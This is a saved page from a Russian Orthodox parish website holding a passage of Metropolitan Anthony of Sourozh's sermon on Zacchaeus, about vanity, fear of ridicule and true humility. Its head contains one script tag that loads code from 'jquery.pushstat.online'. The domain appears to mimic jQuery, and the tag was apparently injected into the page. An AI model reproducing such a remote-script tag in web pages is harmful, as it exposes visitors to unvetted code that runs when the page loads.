

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1501:mitras-1501&catid=35:mitr-antoniy-suroj&Itemid=81
body_size: 19300
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="митрополит Антоний Сурожский, Закхей, покаяние, тщеславие, гордость, смирение">
  <meta name="title" content="Рассказ о Закхее">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Рассказ о Закхее</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li id="current" class="active item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">27 ноября 2021 г.<br>
                ( 14 ноября ст.ст.)<br>
                суббота.</h4>
<img src="cache/ac-cdip/icon.jpg" width="115" height="160" alt="Святой Филипп, апостол от 12-ти. " title="Святой Филипп, апостол от 12-ти. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 23-я по Пятидесятнице.<br>
                Глас 5.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor"><b>Апостола Филиппа (ок. 81-96).</b> Правоверного царя Иустиниана (565) и царицы Феодоры (548). Свт. Григория Паламы, архиеп. Фессалонитского (ок. 1360). Прп. Филиппа Ирапского (1527). Сщмчч. Димитрия , Александра, Виктора, Алексия, Михаила, Михаила, Феодора, Петра, Алексия, Сергия, Николая, Василия, Александра, Николая, Димитрия , Димитрия, Порфирия, Василия, Георгия, Василия, Сергия, Александра, Сергия пресвитеров, Николая диакона, прмч. Аристарха, мч. Гавриила и мц. Анны (1937). Сщмч. Феодора пресвитера (1940). Сщмч. Сергия пресвитера (1941).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Ин., 67 зач., XXI, 15-25. Лит. - Ап.: 1 Кор., 131 зач., IV, 9-16. Ин., 5 зач., I, 43-51. Ряд.: 2 Кор., 185 зач., VIII, 1-5. Лк., 46 зач., IX, 37-43.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1501:mitras-1501&catid=35:mitr-antoniy-suroj&Itemid=81" class="contentpagetitle">Рассказ о Закхее</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <p class="em-b c-tr lineSpace"><span id="avt">Митрополит Антоний Сурожский</span></p>
<img alt="a224m" src="images/stories/holi/nt/a224m.jpg" height="300" width="251" class="Shade imgLeft">
                                <p class="em-b c-tl lineSpace"><span id="rb01">Лк., 94 зач., 19:1-10</span></p>
                                <p class="dropCap">Я <span>хотел</span> бы выделить в истории с Закхеем три момента, особо подчеркнув один.</p>
                                <p><em>Закхей страстно желает увидеть Христа</em>. Подобное стремление со стороны мытаря свидетельствует: несмотря на то, что по закону Божию его жизнь недостойна, что она недостойна его как человека, Закхей сохранил в глубине души чуткость к истине, красоте, человеческому измерению вещей, а потому он способен встретиться с Богом, с Его измерением. В своем страстном желании увидеть Христа лицом к лицу он сталкивается с двумя трудностями: он мал ростом и потому ему надо найти <nobr>какой-то</nobr> способ привлечь взгляд Господа, а это может выставить его на посмешище. Он мал ростом — ему придется влезть на дерево.</p>
                                <p>Разве все мы не малые люди, затертые толпой и лишенные возможности видеть? Не приходится ли каждому из нас время от времени взбираться на несвойственную ему высоту: мы перерастаем себя, хотя остаемся такими же малыми и нищими какими были? И разве не рискуем мы стать предметом удивления и насмешек в тех случаях, когда пытаемся стать выше, чем есть на самом деле, чтобы оказаться лицом к лицу с Богом? Больше всего в нашем поиске Бога нам мешает <em>боязнь быть осмеянными</em>. Наша гордость, упрямство, стремление к самоутверждению выстоят против резкой критики и прямых нападок, выдержат неприязнь и отвержение. Но перенести насмешку чрезвычайно трудно. Этой главной проблемы я и хочу коснуться.</p>
                                <p>Но сначала позвольте мне отметить третий момент в истории Закхея. Когда Христос входит в дом Закхея, Его встречают там с почтением и радостью. Благоговение перед Богом, радость о Его присутствии ясно проявляется в жизни Закхея истинностью его обращения, раскаянием на деле, <span id="ref01">μετάνοια</span>, это означает совершенно новое направление жизни. Благодаря тому, что он встретил Бога и эта встреча пробудила в нем жизнь и радость, благодаря тому, что его изуродованная душа распрямилась в полную меру его человечества, до глубины примирилась с Богом, Закхей отвергает свое прошлое. Он готов выправить всю неправду; <em>актом доверия к Богу, актом веры он стремится начать новую жизнь, свободную от прошлого</em>. Все это признает Христос, когда говорит: <cite class="bbl-1">и он сын Авраама</cite>, то есть он принадлежит к роду тех, кто способен верить, — не легковерно, а с полной самоотдачей. Вот почему <cite class="bbl-1">ныне пришло спасение дому сему</cite>.</p>
                                <p>Но вся ситуация зависит от одного обстоятельства, которое могло бы сломить намерение Закхея, — это смех толпы. Отцы Церкви настойчиво говорят нам, что очень <em>часто начать новую жизнь мешает нам</em> не притягательность зла, с которым мы свыклись, и не противодействие, с которым мы можем столкнуться, а <em>страх быть осмеянным</em>. Я хочу развить этот момент. Я – тюремный священник; помню, один заключенный сказал мне: «Вы не представляете, какая это удача — быть пойманным и выставленным на позор, когда собираешься начать новую жизнь. Сколько раз я пытался бросить воровство и всякий раз отступал <nobr>из-за насмешек</nobr> приятелей. „Что, — говорили они, — решил остепениться? Готов продать свою свободу — свободу человека, который выступает в одиночку против этого гнилого общества?“» Как только этот человек попался и угодил в тюрьму, он вышел <nobr>из-под</nobr> влияния своих друзей и почувствовал, что может начать все с начала. Прежде, стоило ему попытаться перемениться, честные люди, которые не знали, что он вор, задавались вопросом: «Что с ним? Он меняется, а раз так, значит, <nobr>что-то</nobr> было в нем неладно». В вечном страхе, что его вот-вот раскроют, боясь, что его дурное нутро обнаружится именно потому, что забрезжило доброе начало, он был рад, что его наконец разоблачили: он чувствовал, что теперь ничто ему не мешает меняться; скрывать больше нечего, и он может стать новым человеком.</p>
                                <p>Как часто страх перед мнением других людей мешает нам измениться, даже тогда, когда мы вполне готовы к перемене, готовы сделать первый шаг, потому что этот шаг сразу выдаст наше прошлое. И гораздо сильнее, чем самое строгое порицание, нас пугает насмешка.</p>
                                <p>Представьте себе такую сцену. Богатый человек, вроде нынешнего управляющего банком, с солидным положением в маленьком городке, хочет видеть Христа. Он протискивается сквозь толпу; такой коротышка, как он, уже представляет довольно забавное зрелище. И он влезает на дерево. Можете представить себе, чтобы управляющий местным банком вскарабкался на дерево на центральной площади городу чтобы увидеть бродячего проповедника? Конечно, в его адрес понеслись насмешки, язвительные замечания, свист. Вероятно, это было самое большое испытание веры Закхея. Стать учеником Христа, быть из-за этого отвергнутым друзьями и семьей, безусловно, акт высокого мужества, но чтобы он, местная знаменитость, словно уличный мальчишка, забрался на дерево — это нечто совсем иное и гораздо более трудное. Разве не опасения, что первый же шаг выставит нас в смешном виде, так часто мешает нам следовать за Христом? «Где же твое свободомыслие, что ты вдруг решил отступить перед устаревшими идеями? Ты — тот, кто утверждал, что имеешь право поступать, как тебе вздумается, кто бросил вызов Богу? И — на тебе, вдруг стал Его рабом? Ты никогда не страшился человеческой молвы, что же ты испугался и готов покориться закону?» Не слышится ли в этих словах реакция наших друзей на наше обращение?</p>
                                <p>Существуют только два способа преодолеть <em>тщеславие</em>, эту зависимость от общественного мнения: либо <em class="em-01">гордость</em>, либо <em class="em-01">смирение</em>. Третьего пути нет. Тщеславие сделало Закхея мелким человеком, оно и нас делает мелкими перед Богом и людьми. Тщеславие имеет две отрицательные черты: с одной стороны, тщеславный человек полностью попадает в рабскую зависимость от чужих оценок. Совесть его замолкает перед голосом толпы, Божие суждение исключается. Бог незримо, ненавязчиво стоит вдалеке, а толпа крикливо и самонадеянно требует подчинения, соответствия общепринятым меркам. Зависимость от общественного мнения сводит на нет совесть и Божие суждение. С другой стороны, самое унизительное в тщеславии то, что людей, от мнения которых мы зависим, мы даже не уважаем. Чернь, одобрения которой мы так горячо ищем, которой мы так боимся, мнения которой опасаемся, это далеко не собор святых Божиих. В ее среде нет даже просто людей, способных произнести справедливое суждение или отстаивать истинные ценности. Мы подчас с презрением слушаем их толки о других людях и все же страшимся их приговора. Вспомните, сколько мы делаем в жизни, оглядываясь на «свет», беспокоясь, хорошо или плохо о нас подумают. Если бы мы хоть на мгновение задумались, мы бы увидели, что тех самых людей, чье одобрение или осуждение нас так волнует, мы вовсе не считаем рассудительными. И, однако, мы дрожим под их испытующим взором и ищем одобрения, которое столь поверхностно и мелочно. И выходит, что все мы идем путями жизни с протянутой рукой, клянча, словно жалкий грош, одобрительную улыбку или взгляд. Я сейчас описал людей, от которых мы ожидаем милостыни; но какова она и каким путем мы ее получаем? Не тем ли, что соглашаемся жить притворством в искаженном мире, где иллюзорность подменила реальность?</p>
                                <p><em>Тщеславие не только лишает истинного содержания то, чем мы обладаем; оно отнимает у нас и то, что мы действительно имеем</em>. Есть рассказ из жизни отцов пустыни об одном монахе, который жил в большом монастыре и, как говорит его жизнеописатель, суровым подвигом и с помощью Божией стяжал девять добродетелей. Однако в своей ревности о большем совершенстве он стремился приобрести и десятую добродетель, но, несмотря на все усилия, ему это не удавалось. Вместо того, чтобы испытать, что влечет его добиваться большего, и нет ли в нем <nobr>какой-то</nobr> слабости, которая стоит препятствием на его пути, он решил оставить свой монастырь, где, как ему казалось, условия не способствовали его стремлениям. Как только он вышел из кельи с намерением никогда более туда не возвращаться, то небольшое смирение, которое он приобрел, покинуло его, и тщеславие охватило его душу. Он побывал в девяти монастырях, но уходил из каждого, считая, что пребывание там не помогает ему стать святым. Но каждый раз, покидая очередную обитель, он выходил оттуда беднее, чем был при вступлении в нее. Сначала он утратил терпение, затем бдение, затем воздержание, дальше послушание, самообладание, кротость и так далее; тщеславие его все росло, гордыня все более охватывала его, а с ней — вспыльчивость, гневливость, расслабление, своеволие и самонадеянность, ожесточение сердца. И когда он обошел девять монастырей, от его первоначальных добродетелей ничего не осталось: незначительная сперва примесь тщеславия и гордости совершенно вытеснила все добродетели.</p>
                                <p>Тщеславие разрушительно еще тем, что ему свойственно обольщаться обманчивой видимостью. Христос испытывает сердце человека, Он отметает подчас вполне убедительную очевидность, проникает вглубь видимого. Понять это помогут два примера. Когда после своего воскресения Христос встретил Петра на берегу Тивериадского озера, Он не стал укорять его за отступничество и не потребовал подробной исповеди. Он задал Петру прямой вопрос: <cite class="bbl-1">Любишь ли ты Меня больше, нежели они?…</cite> Будь Петр внимательнее, его бы озадачили три последние слова: <strong><cite class="bbl-1">больше, нежели они</cite></strong>. Возможно, он вспомнил бы слова Христа: <cite class="bbl-1">У одного заимодавца было два должника: один должен был пятьсот динариев, а — другой пятьдесят, но как они не имели чем заплатить, он простил обоим. Скажи же, который из них более возлюбит его?…</cite> Ведь он сам ответил: <strong><cite class="bbl-1">Думаю, тот, которому более простил…</cite></strong> Если бы он немного подумал, он, наверное, как блудный сын, пришел бы в себя; но Петр нетерпелив, горяч и непосредственен и действует прежде, чем дать себе время подумать. Он отвечает от всего сердца: <cite class="bbl-1">Ты знаешь, что я люблю Тебя</cite>… <cite class="bbl-1">Любишь ли ты Меня?</cite> — вновь спрашивает Христос. <cite class="bbl-1">Так, Господи,</cite> — отвечает Петр. <cite class="bbl-1">Любишь ли ты Меня?</cite> — в третий раз вопрошает Господь. И внезапно Петр понимает! Он уже слышал подобный троекратный вопрос во дворе первосвященника, в ночь, когда Христос был предан; трижды его спрашивали, и трижды он отрекся от Христа. Слова Христовы «<em>больше, нежели они</em>» звучат грозно: кто теперь поверит, что Петр любит Его? Они сулят осуждение, а не надежду. И отчаянно понимая, что вся очевидность свидетельствует против него, надеясь вопреки всякой надежде, Петр восклицает: <cite class="bbl-1">Ты все знаешь; Ты знаешь, что я люблю Тебя!..</cite> И Христос — Бог, Который, безусловно, знает сердце человеческое — знает, что Петр любит Его. Он отметает всякую очевидность и обращается к <em>сокровенному сердца человеку</em>: «<cite class="bbl-1">Иди за Мной</cite>».</p>
                                <p>Подобным же образом Христос верит женщине, взятой в прелюбодеянии. Он не нарушает закон, но прозревает сквозь очевидность. Бывши блудницей, она заслуживала побиения камнями; теперь эта женщин способна войти в Жизнь вечную. Она более не грешница, застигнутая на месте преступления; теперь она знает то, чего не знала и не понимала раньше: что грех — то же самое, что смерть. Если только ей будет дарована жизнь, она никогда не забудет этой страшной истины: что грех убивает. Женщина, совершившая прелюбодеяние, умерла в ней. Та, что с ужасом ожидает побиения камнями, совсем другая. Вот эту другую, свободную и воскресшую, Христос и отпускает в новизну жизни. Он увидел ее сердце, обратился к ее глубинному «я», и очевидность превзойдена не жалостью, а большей истиной.</p>
                                <p>Как я уже сказал, существует только два пути для преодоления чувства рабской зависимости от чужого мнения: либо гордыня, либо смирение. <em>Смирение</em> может принять форму равнодушия и к хуле, и к похвалам от людей, предстояния лишь перед судом Божиим и собственной совестью. 06 этом говорится в рассказе о монахе, который хотел узнать, как следует отзываться на похвалу и порицание. Духовный отец велел ему отправиться на кладбище и хулить мертвецов. Тот так и сделал, а когда вернулся, наставник спросил, как вели себя покойники. «Никак, – ответил монах, – они хранили молчание». — «Ступай теперь и превозноси их», – велел старец. А когда ученик сообщил, что кладбище осталось безмолвно, как и прежде, старец сказал: «Поступай, как мертвецы. Человеческое суждение больше не задевает их, потому что отныне они пребывают перед очами Божиими».</p>
                                <p>Есть и такая форма смирения, которая является плодом погубленных тщеславием подвигов. Ее иллюстрирует заключение истории монаха с девятью добродетелями. Лишившись всего, чем обладал, он пришел в один монастырь, пав духом и оплакивая все случившееся. По внимательном испытании своей души, он решил отныне уповать только на Господа. Подробно исповедавшись Богу, он записал все проявления тщеславия и гордыни, которые привели его в столь плачевное состояние, и спрятал листок в пояс. Он остался в монастыре, и когда искушения нападали на него, доставал листок и, прочитав его, укреплялся против дьявола. Братия поражались его мирному устроению; никакие ссоры, волнения и неурядицы не могли нарушить его невозмутимость. Тогда они заметили, что всякий раз, как на него нападают внешние или внутренние искушения, он достает из пояса бумагу и тут же обретает покой и крепость. «Он, наверное, колдун, – говорила братия, – и носит в поясе обаяние». Они пожаловались настоятелю и просили изгнать его из обители; но тот решил выяснить, что это за бумага, и ночью, пока монах спал, вытащил и прочел его записку. Утром он сказал братии, что сейчас прочтет ее вслух. Монах, испугавшись, что братия расценит как добродетель осознание им былых прегрешений, умолял настоятеля хранить молчание. Настоятель же, понимая, сколь многому это может научить монахов, велел читать. Услышав написанное, братия поклонились до земли и сказали: «Прости нас, брат, ибо мы согрешили против тебя». Если уж мы прислушиваемся к голосу окружающих, то это следует делать лишь ради того, чтобы услышать голос Божий. <em>Смирение — одна из самых мужественных евангельских добродетелей, мы же умудрились превратить его в жалкое свойство раба</em>. Мало кто хотел бы быть смиренным, потому что смирение представляется людям отвержением человеческого достоинства. То же относится к послушанию: мы хвалим ребенка за послушание, тогда как на самом деле он проявляет покорность и лишен собственной воли; мы очень редко интересуемся, что же у него на сердце, и слишком легко принимаем блеющую овцу за овцу стада Христова. Прослыть смиренным, послушным, кротким воспринимается чуть ли не как оскорбление. Мы больше не видим высоту и силу этого состояния.</p>
                                <p>Карикатура на смирение, которую мы знаем по опыту или сами являем собой, состоит в том, чтобы в ответ на похвалу лицемерно утверждать, что мы ее не заслуживаем; когда же нас не замечают, мы привлекаем к себе внимание, настойчиво твердя, что мы не в счет и о нас не стоит беспокоиться. <em>Истинное смирение рождается от видения Божией святости</em>, мы же часто пытаемся заставить себя почувствовать смирение, искусственно умаляя себя. Помню, в одном из московских храмов я видел икону: на престоле изображен Господь в полный рост, а у Его ног распростерты две крошечные, размером с мышь, человеческие фигурки. Если вы были воспитаны в христианском «благочестии», вы увидите в этом лишь разницу в пропорциях между Богом и человеком. Но если вам неведом этот язык, если вы просто пришли извне и увидели эту икону, вы скажете: «Ну нет, это не для меня. Я человек, а не мышонок, и не намерен ползать у ног этого Бога, восседающего на троне. Я хочу стоять перед Ним в рост, я не чувствую себя таким ничтожным, я свободный человек». Если вы читали Священное Писание, вам ясно, что вы правы и что именно Христос Бог показал человеку его величие и Сам утвердил его достоинство, сделавшись Сыном Человеческим. Если мы хотим узнать, что такое человек, мы должны взглянуть на Христа, Каким Он предстает в Евангелиях, на Христа в Гефсимании, на Кресте, Христа Воскресшего, на Сына Человеческого, сидящего одесную Славы Отчей. Нам незачем умалять себя, делаться ничтожными, дабы возвеличить Бога. Бог запрещает нам это. А если мы так поступаем, то достигаем не смирения, а унижения, которое не дает нам жить достойно Царства Божиего и нашего человеческого призвания. Как можем мы в одно и то же время пасть ниц к ногам Божиим и стать <em>причастниками Божеского естества</em>? Как можем мы простираться перед образом Божиим — и говорить: «Я живой член этого Тела, Глава которого — Сам Бог во Христе»? Как можем мы сжаться у ног Божиих, когда знаем, что мы — храм Духа Святого, место Его присутствия? Можем ли мы смотреть на себя как <nobr>на что-то</nobr> мелкое и незначительное перед Богом и, однако, говорить вместе со святым Иринеем Лионским, что в Единородном Сыне мы призваны Духом Святым быть единородным сыном, «всецелым Христом», totus Christus, и что слава Божия — это человек, полностью осуществленный?</p>
                                <p>Таким образом, смирение вовсе не заключается в постоянном усилии принизить себя и отвергнуть человеческое достоинство, которым Бог наделил нас, которого Он требует от нас, потому что мы Ему дети, а не рабы. Как видно на примерах святых, смирение не рождается в них единственно из осознания греховности, потому что и грешник может принести Богу сокрушенное, кающееся сердце, а одного слова прощения достаточно, чтобы изгладить все зло, прошлое и настоящее. <em>Смирение святых происходит из видения славы, величия и красоты Божией, смирение рождается даже не по контрасту, а из сознания, что Бог настолько свят, из откровения такой совершенной красоты, такой поразительной любви, что единственное, что остается сделать в Его присутствии — это пасть перед Ним в благоговении, радости и изумлении</em>. Когда святую Терезу охватило яркое переживание всепоглощающей любви Божией к нам, она пала на колени со слезами радости и изумления; поднялась она уже новым человеком; видение любви Божией оставило ее в «сознании неоплатного долга». Вот подлинное смирение — а не уничижение.</p>
                                <p>Не испытываем ли мы чувства глубокого смирения, когда <nobr>кто-то</nobr> любит нас — что всегда бывает незаслуженно? Мы ведь знаем, что любовь нельзя заслужить, купить, добиться силой, — мы получаем ее, как дар, как чудо. В этом начало смирения. «<cite class="em-b">Бог любит нас даром</cite>», — говорит святитель Тихон Задонский.</p>
                                <p><em>Смирение</em> — это такое положение, когда человек стоит перед лицом Бога, Который его видит, и перед лицом человека, который этого и не замечает; смирение совершенно естественно ищет самого низкого положения, как вода сама уходит в глубины. Смирение означает полную открытость Богу, отдачу себя в Его волю, готовность все принять от Него — из его рук или через посредство других людей, без громких слов о своем ничтожестве, потому что <em>смирение — не самоуничижение, а просто предстояние Богу в изумлении, радости и благодарности</em>.</p>
                                <p>Это единственный способ освободиться от страха общественного мнения, от рабской зависимости, которая не дает нам найти в себе мужество и изыскать возможность перемениться, поскольку мы выбрали критерием поведения человеческие ценности. Как только мы освобождаемся от этого, мы остаемся наедине с совестью, где ясно звучит голос Бога, провозглашающий суд Божий, дарующий нам силу начать жить в полную меру и свободно. Мы знаем, что это нам доступно, потому что бывают моменты, когда каждый из нас вдруг перестает зависеть от общественного мнения, — моменты глубочайшего опыта, когда мы становимся подлинными, вырастаем в полную меру своего человечества. Мелочность тогда спадет с нас, словно шелуха, и развеивается. Когда нас охватывает большое счастье или когда горе пронзает наше сердце, когда мы полностью захвачены каким-нибудь внутренним переживанием, мы забываем — хотя бы на одно мгновение — о том, что могут о нас подумать люди. Когда мы узнаем о смерти близкого нам человека и охвачены скорбью, нам безразлично, одобряют ли нас окружающие. Когда после долгого отсутствия мы встречаем того, кого любим, мы, не задумываясь, бросаемся в его объятия, нимало не беспокоясь, что толпа сочтет наше поведение нелепым.</p>
                                <p>Все это оказалось возможным для Закхея, потому что он отбросил в сторону всякие человеческие соображения и <em>решился увидеть</em>, и эта решимость позволила ему приблизиться к Богу, пережить опыт откровения Живого Бога. Вот уже тысячелетия каждая человеческая душа ищет этого Бога, Которого встретил Закхей, Живого Бога, столь отличного от застывших образов, какие предлагают всевозможные, сменяющие друг друга религии. В IV веке святой Григорий Богослов сказал, что если бы мы собрали из Священного Писания, из Предания и опыта Церкви все, что человек смог узнать о Боге, и создали бы из всего этого стройный образ, как бы прекрасен ни был этот образ, мы создали бы идола. Потому что как только мы создаем образ Божий и говорим: «Смотрите, вот Бог», мы сразу подменяем нашего динамичного, Живого, неизмеримо глубокого Бога <nobr>чем-то</nobr> ограниченным, придаем Ему человеческий масштаб, поскольку всякое откровенное знание должно быть в меру человека; в откровении нет ничего сверх меры, иначе, будь оно бесконечно велико или бесконечно мало, оно бы ускользнуло от нашего понимания. Все, что нам было известно о Боге вчера, не соответствует сегодняшнему или завтрашнему знанию. Я хочу сказать, что я не могу поклониться Богу в пределах того знания о Нем, которое у меня 